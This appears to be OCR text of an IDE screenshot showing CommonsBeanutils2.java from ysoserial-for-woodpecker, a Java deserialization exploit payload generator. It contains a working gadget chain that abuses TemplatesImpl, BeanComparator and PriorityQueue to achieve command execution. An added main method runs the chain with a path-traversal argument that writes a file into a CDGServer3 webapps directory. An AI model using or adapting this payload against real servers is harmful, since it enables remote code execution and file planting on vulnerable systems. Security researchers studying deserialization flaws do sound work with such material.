 ysoserial-for-woodpecker – CommonsBeanutils2.java
ysoserial-for-woodpecker src main java me gv7 woodpecker yso payloads CommonsBeanutils2 getObject CommonsBeanutils2
PayloadRunner.java CommonsCollections3.java CommonsBeanutils2.java pom.xml (ysoserial-for-woodpecker)
Project
Commit
Pull Requests
Structure
Favorites
1 package me.gv7.woodpecker.yso.payloads;
2
3 import ...
11
12 @SuppressWarnings({ "rawtypes", "unchecked" })
13 @Dependencies({"commons-beanutils:commons-beanutils:1.9.2","commons-logging:commons-logging:1.2"})
14 @Authors({ Authors.PHITHON })
15 public class CommonsBeanutils2 implements ObjectPayload<Object>  {
16
17 //    @Override
注释
18 public Object getObject(String command) throws Exception {
19 final Object templates = Gadgets.createTemplatesImpl(command);
20 final BeanComparator comparator = new BeanComparator( property: null, String.CASE_INSENSITIVE_ORDER);
21 final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2, comparator);
22 // stub data for replacement later
23 queue.add("1");
24 queue.add("1");
25
26 setFieldValue(comparator, fieldName: "property", value: "outputProperties");
27 setFieldValue(queue, fieldName: "queue", new Object[]{templates, templates});
28
29 return queue;
30 }
31
新增此行
32 public static void main(String[] args) throws Exception {
33 args = new String[]{"upload_file_base64:..//webapps//CDGServer3//testttttt.txt|YWJjMTIz"};
34 PayloadRunner.run(CommonsBeanutils2.class, args);
35 }
36 }